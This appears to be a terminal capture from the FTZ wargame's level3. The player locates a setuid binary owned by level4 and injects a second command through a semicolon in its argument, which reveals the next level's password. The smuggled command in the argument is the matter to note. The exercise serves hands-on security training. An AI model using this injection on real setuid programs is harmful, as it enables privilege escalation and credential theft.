 level3@ftz:~
[level3@ftz level3]$ find / -user level4 2>/dev/null
/bin/autodig
/home/level4/tmp/backdoor.c
[level3@ftz level3]$ ls -l /bin/autodig
-rwsr-x---    1 level4   level3      12194 Sep 10  2011 /bin/autodig
[level3@ftz level3]$ /bin/autodig "/bin/bash ; my-pass"
Level4 Password is "suck my brain".
[level3@ftz level3]$